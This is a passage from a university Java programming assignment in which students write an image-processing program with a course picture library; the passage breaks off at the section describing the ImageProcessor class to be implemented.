nxml-mode validates XML files using schemas in relaxng compact format (.rnc). We have to convert our files from .xsd format to .rnc.
We use Sun RELAX NG Converter, nowadays bundled with the (Sun) 'Multi-Schema Validator' to convert .xsd to .rng, then we use trang to convert .rng to .rnc:
Install on Fedora:
# sudo dnf install msv-rngconv trang
Convert from .xsd to .rng:
rngconv osisCore.2.1.1-cw-latest.xsd > osisCore.2.1.1-cw-latest.rng
Convert from .rng to .rnc
trang -I rng -O rnc osisCore.2.1.1-cw-latest.rng osisCore.2.1.1-cw-latest.rnc
Tell nxml where to find our schemas
We have already (see above) set the variable rng-schema-locating-files to "~/.schema/schemas.xml
Now, we have to copy our new .rnc schemas in the .schema dir
mkdir -p ~/.schema cp osisCore.2.1.1-cw-latest.rnc teiP5osis.2.5.0.rnc ~/.schema
and create ~/.schema/schemas.xml:
<locatingRules xmlns=" <namespace ns=" uri="teiP5osis.2.5.0.rnc"/> <namespace ns=" uri="osisCore.2.1.1-cw-latest.rnc"/> </locatingRules>
Auto-completion.
Links
Validating from Windows Explorer
Here is a simple application for validating XML files from within Windows Explorer.
Python
It's relatively straighforward to validate a file with Python:
Let's create simplest validator.py
from lxml import etree def validate(xml_path: str, xsd_path: str) -> bool: xmlschema_doc = etree.parse(xsd_path) xmlschema = etree.XMLSchema(xmlschema_doc) xml_doc = etree.parse(xml_path) result = xmlschema.validate(xml_doc) return result
then write and run main.py
from validator import validate if validate("path/to/file.xml", "path/to/scheme.xsd"): print('Valid! :)') else: print('Not valid! :(') | http://wiki.crosswire.org/index.php?title=Validate_OSIS_or_TEI_text&diff=prev&oldid=16920 | CC-MAIN-2022-21 | refinedweb | 1,338 | 55.34 |
Simulating microscope pupil functions
*Note: I remade this post to address minor inconsistencies and what I perceived to be a lack of attention to units of some of the physical quantities. The updated post may be found here.
Simple simulations of microscope pupil functions¶
In one of my recent publications, my co-authors and I investigated an aberration that is especially pernicious for 3D localization microscopies such as STORM and PALM. This aberration results in a dependence of the perceived position of a single, fluorescent molecule on its axial position within the focal plane of a microscope. To identify a possible source for this aberration, I employed a phase retrieval algorithm to obtain the pupil function of the microscope. I then decomposed the pupil function into a number of orthogonal polynomial terms and identified the specific terms that led to the aberration that we observed. In this case, terms associated with coma were the culprits.
So why exactly is coma bad for 3D localization microscopy? Unfortunately, we did not have time to go into the subtleties question in the publication due deadlines on the revisions. Luckily, the internet is a wonderful tool for explaining some of these ideas outside of the formal structure of an academic paper, which is what I will do here.
To answer the question, we first require a bit of knowledge about Fourier optics. The purpose of this post is to describe what a pupil function is and how it can be easily simulated on a computer with Python. We'll then see how we can use it to model a simple aberration: defocus. A future post will explain why coma is bad for 3D localization microscopy using the foundations built upon here.
Pupil Function Basics¶
The pupil function of a microscope (and really, of any optical system) is an important tool for analyzing the aberrations present in the system. The pupil function is defined as the two dimensional Fourier transform of the image of an isotropic point source. The two dimensional Fourier transform of a function of two variables x and y is expressed as$$F \left( k_x, k_y \right) = \iint f \left( x, y \right) \exp \left[ -j \left( k_{x}x + k_{y}y \right) \right] dx dy$$
(I was originally trained as an engineer, so I tend to use 'j' for the imaginary number more than 'i'.) The inverse Fourier transform converts $F \left( k_x, k_y \right)$ back into $f \left( x, y \right)$ and is given by$$f \left( x, y \right) = \iint F \left( k_x, k_y \right) \exp \left[ j \left( k_{x}x + k_{y}y \right) \right] dk_x dk_y$$
In this case, $x$ and $y$ are variables representing 2D coordinates in the image plane and $k_x$ and $k_y$ are the spatial frequencies. $f \left( x, y \right)$ and $F \left( k_x, k_y \right)$ are known as Fourier transform pairs.
An isotropic point source is an idealized source of electromagnetic radiation that emits an equal intensity in all directions. Strictly speaking, real sources such as atoms and molecules are dipoles and not isotropic emitters. This assumption is however a good model for collections of many fluorescent molecules possessing dipole moments that are all pointing in different directions and that are smaller than the wavelength of light because the molecules' individual emission patterns average out. It is also a good approximation for a dipole whose moment is randomly reorienting in many directions during an image acquisition due to thermally-induced rotational diffusion.
The image of a point source is known as the point spread function (PSF) of the microscope. In signal processing, it's known as a two dimensional impulse response.
The equation that relates the image of the isotropic point source to the pupil function $P \left( k_x, k_y \right)$ is$$\text{PSF}_{\text{A}} \left( x, y \right) = \iint P \left( k_x, k_y \right) \exp \left[ -j \left( k_{x}x + k_{y}y \right) \right] dx dy$$
The subscript
A on the PSF stands for amplitude and means that we are working with the electric field, not the irradiance. The irradiance, which is what a camera or your eye measures, is proportional to the absolute square of $\text{PSF}_{\text{A}}$. In words, the above equation restates the definition above: the pupil function and the amplitude PSF are Fourier transform pairs.
Simulating Diffraction Limited Pupil Functions and PSF's¶
We can simulate how an aberration affects the image of a point source by simulating an aberrated pupil function and computing the Fourier transform above to get the amplitude PSF. The easiest model to simulate is based on scalar diffraction theory, which means that we ignore the fact that the electromagnetic radiation is polarized (i.e. a vector) and treat it as a scalar quantity instead. Even though this is an approximation, it still can give us a good idea about the fundamental physics involved.
To perform the simulation, we must first discretize the continuous quantities in the Fourier transform. We'll model $\text{PSF}_{\text{A}}$ and $P \left( k_x, k_y \right)$ as discrete scalar quantities on 2D grids and perform a fast Fourier transform to turn the pupil function into the PSF.
# Load scientific Python libraries %pylab %matplotlib inline from scipy.fftpack import fft2 from scipy.fftpack import fftshift, ifftshift
Using matplotlib backend: Qt4Agg Populating the interactive namespace from numpy and matplotlib
plt.style.use('dark_background') plt.rcParams['image.cmap'] = 'plasma'
Let's start by setting up the image plane and spatial frequency grids. If we work with square images, then the primary quantity we have to set a value for is the number of pixels. The number of pixels that we choose to simulate is a bit arbitrary, though as we'll see later, it determines the spacing of the discretized pupil function coordinates.
imgSize = 513 # Choose an odd number to ensure rotational symmetry about the center
The rest of the important parameters for setting up the grids are determined by your microscope.
wavelength = 0.68 # microns NA = 1.4 # Numerical aperture of the objective nImmersion = 1.51 # Refractive index of the immersion oil pixelSize = 0.1 # microns, typical for microscopes with 60X--100X magnifications
Now we have enough information to define the grid on which the pupil function lies.
kMax = 2 * pi / pixelSize # Value of k at the maximum extent of the pupil function kNA = 2 * pi * NA / wavelength dk = 2 * pi / (imgSize * pixelSize)
When working with discrete Fourier transforms, a common question that arises is "What are the units of the Fourier transform variable?" We can answer this question by these rules:
$k_{Max} \propto \frac{1}{dx}$
$x_{Max} \propto \frac{1}{dk}$
These two rules are just a manifestation of the Nyquist-Shannon sampling criterion: the maximum spatial frequency $ k\_{Max} $ is determined by the inverse of the sampling period in space $dx$, while the maximum size $x\_{Max}$ of the signal is proportional to the inverse of the period of spatial frequency samples $dk$. This is why the maximum spatial frequency above is $2 \pi / \text{pixelSize}$. I will go into more detail on this in a later post.
The pupil function of a microscope is non-zero for values of $\left( k_x, k_y \right)$ such that $k_x^2 + k_y^2 \leq \frac{2 \pi NA}{\lambda}$. The quantity $\frac{2 \pi NA}{\lambda}$ is represented by
kNA above. The size of a pixel
dk in spatial frequency units (radians per distance) is inversely proportional to the maximum size of the image in pixels, or
imgSize * pixelSize. Likewise, the size of a pixel in microns is proportional to the inverse of the maximum size of the pupil function in spatial frequencies. This is just a manifestation of the properties of Fourier transform pairs.
kx = np.arange((-kMax + dk) / 2, (kMax + dk) / 2, dk) ky = np.arange((-kMax + dk) / 2, (kMax + dk) / 2, dk) KX, KY = np.meshgrid(kx, ky) # The coordinate system for the pupil function print('kmin : {0}'.format(kx[0])) print('kmax : {0}'.format(kx[-1])) print('Size of kx : {0}'.format(kx.size))
kmin : -31.354686913020938 kmax : 31.354686913020036 Size of kx : 513
Now that the coordinate system for the pupil function is setup, we can go ahead and define the pupil function for an aberration free microscope. First, we need to create a mask whose value is one inside a circle whose extent is set by the microscope's NA and zero outside it. This mask is used to create a circular pupil.
maskRadius = kNA / dk # Radius of amplitude mask for defining the pupil maskCenter = np.floor(imgSize / 2) W, H = np.meshgrid(np.arange(0, imgSize), np.arange(0, imgSize)) mask = np.sqrt((W - maskCenter)**2 + (H- maskCenter)**2) < maskRadius plt.imshow(mask, extent = (kx.min(), kx.max(), ky.min(), ky.max())) plt.xlabel('kx, rad / micron') plt.ylabel('ky, rad / micron') plt.colorbar() plt.show()
The pupil function is a complex quantity, which means it has both real and imaginary components. The unaberrated pupil function for an on-axis point source simply has a uniform phase and amplitude equal to one inside the mask.
amp = np.ones((imgSize, imgSize)) * mask phase = 2j * np.pi * np.ones((imgSize, imgSize)) pupil = amp * np.exp(phase)
fig, (ax0, ax1) = plt.subplots(nrows = 1, ncols = 2, sharey = True, figsize = (10,6)) img0 = ax0.imshow(amp, extent = ((kx.min(), kx.max(), ky.min(), ky.max()))) ax0.set_title('Pupil function amplitude') ax0.set_xlabel('kx, rad / micron') ax0.set_ylabel('ky, rad / micron') img1 = ax1.imshow(np.imag(phase), extent = ((kx.min(), kx.max(), ky.min(), ky.max()))) ax1.set_title('Pupil function phase') ax1.set_xlabel('kx, rad / micron') plt.show()
The amplitude PSF for the isotropic point source is simply the Fourier transform of this pupil function. The camera, which measures irradiance and not electric field, sees the absolute square of the amplitude PSF.
psfA_Unaberrated = fftshift(fft2(ifftshift(pupil))) * dk**2 psf = psfA_Unaberrated * np.conj(psfA_Unaberrated) # PSFA times its complex conjugate zoomWidth = 5 # pixels # It is important to set interpolation to 'nearest' to prevent smoothing img = plt.imshow(np.real(psf), interpolation = 'nearest') plt.xlim((np.floor(imgSize / 2) - zoomWidth, np.floor(imgSize / 2) + zoomWidth)) plt.ylim((np.floor(imgSize / 2) - zoomWidth, np.floor(imgSize / 2) + zoomWidth)) plt.xlabel('Position, pixels') plt.ylabel('Position, pixels') plt.colorbar(img) plt.show()
This is a simulated image of an on-axis, in-focus, isotropic point source from an unaberrated pupil with an object-space pixel size of 100 nm.
The image is also a decent approximation of what a real single molecule image looks like in localization microscopies. I say decent because a single molecule will have a dipolar emission profile, not isotropic. Additionally, the scalar-diffraction model used here ignores polarization effects. Finally, a real image will have noise, which would be reflected as a random variation in the signal of each pixel.
Let's see how a line profile through the center of the image looks relative to the profile of the Airy disk, which is the mathematical solution to the diffraction pattern from a circular aperture in scalar diffraction theory. The Airy disk is given by$$I \left( X \right) = I_{0} \left[ \frac{2J_{1} \left( X \right)}{X} \right]^2$$
where $J_{1} \left( X \right) $ is the Bessel function of the first kind and order 1 and $ X = \frac{2 \pi r (\text{NA})}{\lambda} $. Here, $r$ is the distance from the center of the image plane, so we can easily convert it to pixels.
Because the pupil of the microscope is circular and unaberrated, it is also the solution for PSF of the microscope.
from scipy.special import j1 as bessel1 px = np.arange(-10, 11) # pixels x = 2 * np.pi * px * NA * pixelSize / wavelength airy = np.max(np.real(psf)) * (2 * bessel1(x) / x)**2 # Fix point at x = 0 where divide-by-zero occurred airy[int(np.floor(x.size / 2))] = np.max(np.real(psf)) # Take a line profile through the center of the simulated PSF lineProfile = np.real(psf[int(np.floor(imgSize / 2)), int(np.floor(imgSize / 2) - 10) : int(np.floor(imgSize / 2) + 11)]) plt.plot(px, airy, linewidth = 4, label = 'Airy disk') plt.plot(px, lineProfile, 'o', markersize = 8, label = 'Simulated PSF') plt.xlabel('Pixels') plt.ylabel('Irradiance, a.u.') plt.legend() plt.show()
/home/douglass/anaconda3/lib/python3.5/site-packages/ipykernel/__main__.py:4: RuntimeWarning: invalid value encountered in true_divide
The simulated PSF agrees well with the scalar diffraction theory, demonstrating that we have correctly simulated the microscope's PSF from an unaberrated pupil function.
Defocus¶
Now that we can simulate the diffraction-limited image of an in-focus isotropic point source, let's add some defocus to demonstrate what the PSF would look like as the camera or sample is scanned along the axial direction.
Defocus can be added in numerous ways. One is to multiply our pupil function by the phase aberration for defocus, which is usually modeled as a parabolic phase aberration in the pupil coordinates. However, as I explained in a previous post, this is an approximate model for defocus and fails for large numerical apertures.
Another simple way is to propagate the plane wave angular spectrum in the image plane to nearby planes. This relatively easy method is used in a well-known microscopy paper (Hanser, 2004) and involves multiplying the pupil function by a defocus kernel before performing the Fourier transform.$$\text{PSF}_{\text{A}} \left( x, y, z \right) = \iint P \left( k_x, k_y \right) \exp \left( j k_{z} z \right) \exp \left[ -j \left( k_{x}x + k_{y}y \right) \right] dx dy$$
Here, $k_z = \sqrt{\left( 2 \pi n / \lambda \right)^2 - k_x^2 - k_y^2}$. The defocus kernel essentially shifts the phase of each plane wave with pupil coordinates $\left( k_x, k_y \right)$ by an amount that depends on its coordinates and the distance from the image plane $z$.
The above equation means that we can model the PSF behavior as we scan through the focal plane by computing the defocus kernel for different distances from focus. Then, we multiply our perfect pupil by this defocus kernel and compute its Fourier transform to get the amplitude and irradiance PSF's.
# Defocus from -1 micron to + 1 micron defocusDistance = np.arange(-1, 1.1, 0.1) defocusPSF = np.zeros((imgSize, imgSize, defocusDistance.size)) for ctr, z in enumerate(defocusDistance): # Add 0j to ensure that np.sqrt knows that its argument is complex defocusPhaseAngle = 1j * z * np.sqrt((2 * np.pi * nImmersion / wavelength)**2 - KX**2 - KY**2 + 0j) defocusKernel = np.exp(defocusPhaseAngle) defocusPupil = pupil * defocusKernel defocusPSFA = fftshift(fft2(ifftshift(defocusPupil))) * dk**2 defocusPSF[:,:,ctr] = np.real(defocusPSFA * np.conj(defocusPSFA))
And that's it. All we needed to do was multiply pupil by the defocus kernel and compute the FFT like before. Now let's look at a couple of defocused PSF's at different distances from the focal plane.
fig, (ax0, ax1) = plt.subplots(nrows = 1, ncols = 2) zoomWidth = 20 # pixels indx = [9, 14] # indexes to defocus distances to plot # Find the maximum in the in-focus image for displaying PSF's on the correct intensity scale maxIrradiance = np.max(defocusPSF[:,:,10]) ax0.imshow(defocusPSF[:, :, indx[0]], vmin =0, vmax = maxIrradiance, interpolation = 'nearest') ax0.set_xlim((np.floor(imgSize / 2) - zoomWidth / 2, np.floor(imgSize / 2) + zoomWidth / 2)) ax0.set_ylim((np.floor(imgSize / 2) - zoomWidth / 2, np.floor(imgSize / 2) + zoomWidth / 2)) ax0.set_xlabel('x-position, pixels') ax0.set_ylabel('y-position, pixels') ax0.set_title('Defocus: {0:.2f} microns'.format(defocusDistance[indx[0]])) ax1.imshow(defocusPSF[:, :, indx[1]], vmin =0, vmax = maxIrradiance, interpolation = 'nearest') ax1.set_xlim((np.floor(imgSize / 2) - zoomWidth / 2, np.floor(imgSize / 2) + zoomWidth / 2)) ax1.set_ylim((np.floor(imgSize / 2) - zoomWidth / 2, np.floor(imgSize / 2) + zoomWidth / 2)) ax1.set_xlabel('x-position, pixels') ax1.set_ylabel('y-osition, pixels') ax1.set_title('Defocus: {0:.2f} microns'.format(defocusDistance[indx[1]])) plt.tight_layout() plt.show()
As more and more defocus is added to the pupil, the PSF gets dimmer because the same number of photons are spread out across a larger area of the detector.
In a future post I'll discuss how we can model arbitrary aberrations within this framework. The idea is similar to how defocus is implemented here: you find the phase profile for the aberration, multiply it by the unaberrated pupil, and finally compute the 2D Fourier transform. | https://kmdouglass.github.io/posts/simulating-microscope-pupil-functions/ | CC-MAIN-2019-51 | refinedweb | 2,741 | 56.05 |
With GTK+ 4 in development, it is a good time to reflect about some best-practices to handle API breaks in a library, and providing a smooth transition for the developers who will want to port their code.
But this is not just about one library breaking its API. It’s about a set of related libraries all breaking their API at the same time. Like what will happen in the near future with (at least a subset of) the GNOME libraries in addition to GTK+.
Smooth transition, you say?
What am I implying by “smooth transition”, exactly? If you know the principles behind code refactoring, the goal should be obvious: doing small changes in the code, one step at a time, and – more importantly – being able to compile and test the code after each step. Not in one huge commit or a branch with a lot of un-testable commits.
So, how to achieve that?
Reducing API breaks to the minimum
When developing a non-trivial feature in a library, designing a good API is a hard problem. So often, once an API is released and marked as stable, we see some possible improvements several years later. So what is usually done is to add a new API (e.g. a new function), and deprecating an old one. For a new major version of the library, all the deprecated APIs are removed, to simplify the code. So far so good.
Note that a deprecated API still needs to work as advertised. In a lot of cases, we can just leave the code as-is. But in some other cases, the deprecated API needs to be re-implemented in terms of the new API, usually for a stateful API where the state is stored only wrt the new API.
And this is one case where library developers may be tempted to introduce the new API only in a new major version of the library, removing at the same time the old API to avoid the need to adapt the old API implementation. But please, if possible, don’t do that! Because an application would be forced to migrate to the new API at the same time as dealing with other API breaks, which we want to avoid.
So, ideally, a new major version of a library should only remove the deprecated API, not doing other API breaks. Or, at least, reducing to the minimum the list of the other, “real” API breaks.
Let’s look at another example: what if you want to change the signature of a function? For example adding or removing a parameter. This is an API break, right? So you might be tempted to defer that API break for the next major version. But there is another solution! Just add a new function, with a different name, and deprecate the first one. Coming up with a good name for the new function can be hard, but it should just be seen as the function “version 2”. So why not just add a “2” at the end of the function name? Like some Linux system calls: umount() -> umount2() or renameat() -> renameat2(), etc. I admit such names are a little ugly, but a developer can port a piece of code to the new function with one (or several) small, testable commit(s). The new major version of the library can rename the v2 function to the original name, since the function with the original name was deprecated and thus removed. It’s a small API break, but trivial to handle, it’s just renaming a function (a git grep or the compiler is your friend).
GTK+ timing and relation to other GNOME libraries
GTK+ 3.22 as the latest GTK+ 3 version came up a little as a surprise. It was announced quite late during the GTK+/GNOME 3.20 -> 3.22 development cycle. I don’t criticize the GTK+ project for doing that, the maintainers have good reasons behind that decision (experimenting with GSK, among other things). But – if we don’t pay attention – this could have a subtle negative fallout on higher-level GNOME libraries.
Those higher-level libraries will need to be ported to GTK+ 4, which will require a fair amount of code changes, and might force to break in turn their API. So what will happen is that a new major version will also be released for those libraries, removing their own share of deprecated API, and doing other API breaks. Nothing abnormal so far.
If you are a maintainer of one of those higher-level libraries, you might have a list of things you want to improve in the API, some corners that you find a little ugly but you never took the time to add a better API. So you think, “now is a good time” since you’ll release a new major version. This is where it can become problematic.
Let’s say you released libfoo 3.22 in September. If you follow the new GTK+ numbering scheme, you’ll release libfoo 3.90 in March (if everything goes well). But remember, porting an application to libfoo 3.90/4.0 should be as smooth as possible. So instead of introducing the new API directly in libfoo 3.90 (and removing the old, ugly API at the same time), you should release one more version based on GTK+ 3: libfoo 3.24. To reduce the API delta between libfoo-3 and libfoo-4.
So the unusual thing about this development cycle is that, for some libraries, there will be two new versions in March (excluding the micro/patch versions). Or, alternatively, one new version released in the middle of the development cycle. That’s what will be done for GtkSourceView, at least (the first option), and I encourage other library developers to do the same if they are in the same situation (wanting to get rid of APIs which were not yet marked as deprecated in GNOME 3.22).
Porting, one library at a time
If each library maintainer has reduced to the minimum the real API breaks, this eases greatly the work to port an application (or higher-level library).
But in the case where (1) multiple libraries all break their API at the same time, and (2) they are all based on the same main library (in our case GTK+), and (3) the new major version of those other libraries all depend on the new major version of the main library (in our case, libfoo 3.90/4.0 can be used only with GTK+ 3.90/4.0, not with GTK+ 3.22). Then… it’s again the mess to port an application – except with the following good practice that I will just describe!
The problem is easy but must be done in a well-defined order. So imagine that libfoo 3.24 is ready to be released (you can either release it directly, or create a branch and wait March to do the release, to follow the GNOME release schedule). What are the next steps?
- Do not port libfoo to GTK+ 3.89/3.90 directly, stay at GTK+ 3.22.
- Bump the major version of libfoo, making it parallel-installable with previous major versions.
- Remove the deprecated API and then release libfoo 3.89.1 (development version). With a git tag and a tarball.
- Do the (hopefully few) other API breaks and then release libfoo 3.89.2. If there are many API breaks, more than one release can be done for this step.
- Port to GTK+ 3.89/3.90 for the subsequent releases (which may force other API breaks in libfoo).
The same for libbar.
Then, to port an application:
- Make sure that the application doesn’t use any deprecated API (look at compilation warnings).
- Test against libfoo 3.89.1.
- Port to libfoo 3.89.2.
- Test against libbar 3.89.1.
- Port to libbar 3.89.2.
- […]
- Port to GTK+ 3.89/3.90/…/4.0.
This results in smaller and testable commits. You can compile the code, run the unit tests, run other small interactive/GUI tests, and run the final executable. All of that, in finer-grained steps. It is not hard to do, provided that each library maintainer has followed the above steps in the good order, with the git tags and tarballs so that application developers can compile the intermediate versions. Alongside a comprehensive (and comprehensible) porting guide, of course.
For a practical example, see how it is done in GtkSourceView: Transition to GtkSourceView 4. (It is slightly more complicated, because we will change the namespace of the code from
GtkSource to
Gsv, to stop stomping on the
Gtk namespace).
And you, what is your list of library development best-practices when it comes to API breaks?
PS: This blog post doesn’t really touch on the subject of how to design a good API in the first place, to avoid the need to break it. It will maybe be the subject of a future blog post. In the meantime, this LWN article (Designing better kernel ABIs) is interesting. But for a user-space library, there is more freedom: making a new major version parallel-installable (even every six months, if needed, like it is done in the Gtef library that can serve as an incubator for GtkSourceView). Writing small copylibs/git submodules before integrating the feature to a shared library. And a few other ways. With a list of book references that help designing an Object-Oriented code and API.
Very interesting post. Unfortunately we still have applications that have not been ported from the 2.x era to 3.x. Any advice on how to handle those? Port to 3 then to 4? Skip 3 and try to go to 4 directly?
It is recommended to first port to gtk3, and then to gtk4 (once released as stable). A gtk2 application probably uses APIs that have been deprecated during gtk3 (like GtkUIManager, GtkAction, stock icons, etc). Those APIs are still present in gtk3, but have been removed in gtk4. So it’s easier to port the application first to gtk3 but by using a lot of deprecated API. Then port to the new gtk3 APIs (GAction, GMenu, for example). Then, when the application doesn’t use any deprecated API from gtk3, try to port to gtk4.
That’s what the GTK+ porting guide recommends:
But for such an application that still uses gtk2 today, I would recommend to wait GTK+ 4.0, the stable version, not 3.90, 3.92 etc.
What happens when developers can’t keep up since there is a new major stable version of GTK+ every two years? Make users install dozens of GTK+ versions in parallel?
Yes.
How about you explain people to just use ?
From semver.org:.
Except you are trying to achieve semver rules with just x.y instead of x.y.z, abusing z for minor increments here and there (for lack of proper rules on y?). An API break in semver is in fact really simple:
given 1.0.0 needs an API break, you release a 1.1.0 with the API to be broken marked as deprecated and the new API being added. Then a release later you release a 2.0.0 with the deprecated API removed and the new API the same as 1.1.0.
In your example: 3.22.0 which needs an API break becomes 3.23.0 with the API to be broken marked as deprecated and the new API being added. And then 4.0.0 with the deprecated API removed and the new API the same as 3.23.0.
In the meantime when you have (security) bugs you just increment the z of x.y.z. For example if you found a (security) bug in 3.22.0 and it got propagated to 3.23.0 and 4.0.0, and you want to fix all three those releases, then you’ll make a 3.22.1 where you JUST fixed the bug (you DID NOT change its API), you release a 3.23.0 where you JUST fixed the bug (you DID NOT change its API) and you release a 4.0.1 where you JUST fixed the bug (you DID NOT change its API).
The value of this is that our awesome packagers can make dependency rules for the packages that use our libraries for all three kinds of versions.
They can say, for example: 3.[>=22].[>0] to ensure that they get a backward compatible release of 3.23.0 that DOES NOT have the security bug. And both 3.22.1 and 3.23.1 can be selected from the package database. They can also say, for example, 4.[>=0].[>0] to get the release with API 4.0.0 that DOES NOT have the security bug.
Of course is it hard to use sensible standards, like semver.org. It’s much more easy to use not invented here syndromes.
Meanwhile the rest of the world just does semver.org.
Instead of the -alpha, -beta etc suffixes, GNOME has the difference between even and odd minor versions. Other than that, it’s true that semver.org is a good reference, and it can be applied to GNOME.
But real API breaks do happen (other than removing deprecated API), an example that I have given in the blog post is to rename foo2() -> foo(), just to get rid of the temporarily ugly name. Another example that happened in GtkSourceView is to make a GObject property construct-only; in theory another property could be created, and the first one deprecated/removed, but the API would look strange with only the new property name (because it’s hard to come up with a good name when the obvious one is already taken).
This blog post explains a little more things than semver.org wrt API breaks, especially when multiple related libraries are involved. GTK+ releases a new major version -> this has an impact on higher-level libraries, not just on applications.
I meant “you release a 3.23.1 where you JUST fixed the bug (you DID NOT change its API) and” instead of 3.23.0 for that security bug. Argh. You get the point :-) | https://blogs.gnome.org/swilmet/2016/12/10/smooth-transition-to-new-major-versions-of-a-set-of-libraries/ | CC-MAIN-2017-34 | refinedweb | 2,392 | 74.49 |
New design 200cc, 250cc Gasoline KTM racing Motorcycle , dirt bike.
US $850-1400 / Unit
24 Units (Min. Order)
Electric Vehicle Made by China Electric Motorcycle with CE Approval
US $900.0-1100.0 / Sets
2 Sets (Min. Order)
DAYANG DAYUN KTM Low consumption DY110 wave 110 cub motorcycle
US $315-335 / Piece
30 Pieces (Min. Order)
Hot sale in Haiti Benin Togo Ghana Ivory Coast Angola Nigeria Niger Guinea Mali HOYUN HJ110-2C HJ110-2D DY110 motorcycles
US $398-488 / Piece
32 Pieces (Min. Order)
Best racing motorcycle adult electric motorcycle 3000w e motorcycle
US $1000-2000 / Piece
10 Pieces (Min. Order)
japanese dirt bike parts parts for mini 49cc motorcycle
US $145.0-320.0 / Piece
1 Piece (Min. Order)
Top sales! 49cc mini motorcycle for sale from china factory
US $100-300 / Piece
1 Piece (Min. Order)
200cc 250cc new chopper racing motorcycle
US $700-850 / Unit
24 Units (Min. Order)
Dirt Bike Type and 4-Stroke Engine Type 125cc Automatic Motorcycle
US $300-550 / Piece
20 Pieces (Min. Order)
2017 cheap import motorcycle made in China
US $1142-1791 / Unit
5 Units (Min. Order)
MOTORCYCLE, RACING MOTRCYCLE, MOTOR BIKES
US $600-900 / Unit
20 Units (Min. Order)
250cc motorbike ktm motor scooter hayabusa gas motorcycles Cheap Racing Motorcycle Chopper
US $1400-1500 / Unit
10 Units (Min. Order)
14KW96V Water cool motor hight power electric motorcycle electric moped KTM
US $900-5000 / Piece
78 Pieces (Min. Order)
50cc ktm dirt bike
10 Pieces (Min. Order)
motor cross bike/ktm motor bikes/gas motor bike
US $500-700 / Unit
32 Units (Min. Order)
Adults Two Wheel Electric Vehicle Electric Motorcycle with Lithium Battery
US $900.0-1100.0 / Sets
2 Sets (Min. Order)
Hot sale in Haiti Ivory Coast Mali Guinea Niger Cote D'lvoire HOYUN HY110-2 Wave110 Wvae110 TM110-2 motorcycles
US $368-408 / Piece
32 Pieces (Min. Order)
japanese dirt bike mini chopper motorcycle
US $145.0-320.0 / Piece
1 Piece (Min. Order)
New design Racing 350cc motorcycle, ktm dirt bike, motorbike,IRON MAN 200CC, 250CC, 300CC
US $750-1000 / Unit
24 Units (Min. Order)
buy best racer electric motorcycle with price
US $1142-1791 / Unit
5 Units (Min. Order)
49cc mini gas motorcycles for sale moto cross with CE LMDB-049H
US $97-130 / Piece
50 Pieces (Min. Order)
Cheap Price 250cc motorbike ktm motor scooter hayabusa gas motorcycles Racing Motorcycle XF2 (200cc, 250cc, 350cc)
US $890-1450 / Unit
10 Units (Min. Order)
Hot sale in Ghana Rwanda Senegal Tunisia Botswana Burundi Cameroon Congo HOYUN Asia Eagle DY110 motorcycles
US $388-448 / Piece
32 Pieces (Min. Order)
import dirt bike mini motorcycle
US $145.0-320.0 / Piece
1 Piece (Min. Order)
2017 sport electric motorcycle manufacturer in China
US $1142-1791 / Unit
5 Units (Min. Order)
2014 new DUKE motorcycle JD250S-9
US $1240-1275 / Piece
24 Units (Min. Order)
250cc motorbike ktm motor scooter hayabusa gas motorcycles Racing Motorcycle Ninja (200cc, 250cc, 350cc)
US $770-1300 / Unit
10 Units (Min. Order)
2.5inch 3.0inch 3.5inch motorcycle headlight with multicolors led lights FOR HONDA KTM KAWASAKI motorcycle
US $30.0-35.0 / Sets
10 Sets (Min. Order)
Cheap price led headlight for mazda 3 lada niva ktm motorcycle
US $13-35 / Set
5 Sets (Min. Order)
Motorcycle Auxiliary lights LED for R1200GS F800GS K1600 KTM HONDA Motorcycle 40W Led lights 6000K Spot Driving Fog Lamps
US $10-55 / Combo
1 Combo (Min. Order)
2017 newest modle Headlight Head Lamp Light Streetfighter For ktm motorcycles
US $1-12.99 / Piece
10 Pieces (Min. Order)
2014 Exclusive 6000k C.R.E.E. led lights motorcycles FOR KTM HONDA YAMAHA KAWASAKI
US $9.5-10 / Set
10 Sets (Min. Order)
New Porducts ATV Accessories 40watt LED Head Light 40w LED Spot Light 3inch 4x4 for automobiles & motorcycles
US $5-45 / Piece
10 Pieces (Min. Order)
INDICATOR / SIGNAL LIGHTS FOR MOTORCYCLES
500 Sets (Min. Order)
30W LED Spot Work Driving Fog Light Motorcycle Dirt Bike ATV/Chrome Case for B MW KTM for Honda for Harley
US $1-50 / Pair
1 Pair (Min. Order)
- About product and suppliers:
Alibaba.com offers 7,144 ktm motorcycles products. such as free samples, paid samples. There are 7,159 ktm motorcycles suppliers, mainly located in Asia. The top supplying countries are China (Mainland), Malaysia, and India, which supply 71%, 22%, and 5% of ktm motorcycles respectively. Ktm motorcycles products are most popular in Western Europe, North America, and Northern Europe. You can ensure product safety by selecting from certified suppliers, including 1,301 with ISO9001, 448 with ISO22000, and 217 with Other certification.
Buying Request Hub
Haven't found the right supplier yet ? Let matching verified suppliers find you. Get Quotation NowFREE
Do you want to show ktm motorcycles or other products of your own company? Display your Products FREE now! | http://www.alibaba.com/showroom/ktm-motorcycles.html | CC-MAIN-2018-09 | refinedweb | 803 | 66.84 |
Objective
This homework will allow you to practice object creation and method invocation (for both static and non-static methods). In addition, the homework will familiarize you with the picture infrastructure we will be using in future projects. This homework is considered a closed homework, therefore no student collaboration is allowed. Please see the Open/Closed Policy on the class web page.
Overview
For this assignment you will write a program that allows users to manipulate jpeg images. The program will read the location of one or two images and will process the image(s) according to the preferences specified by the user. The user can repeat the above process as many times as needed. More details about the program are provided in the Specifications section. You may want to take a look at the Sample Run section before you read the detailed description.
In addition to your program, you will provide a file with the tests you used to verify the correctness of your program and a log of how much time you are spending on various parts of the homework.
This homework will be graded as follows:
Specifications
Before you read these specifications, you should access the files associated with this homework by checking out the project labeled p2. The project provides all the classes (in the form of a library) associated with the picture infrastructure, a demo file (PictureDemo.java), a ProcessingCost.java file, the shell (ImageProcessor.java) of the class you need to implement, the tests file, the time log file, and several jpeg images. The PictureDemo.java file provides an example of using some of the classes that are part of the picture infrastructure.
Picture Library (We provide)
When you check out your project you will have access to a picture library we have designed for this course. The name of the library is cmsc131PictureLib. By using the following import statement in your code:
import cmsc131PictureLib.*;
you will have access to a set of picture manipulation classes we have defined for you. The following description provides information about the classes you will have access to:
Class You Must Implement (ImageProcessor)
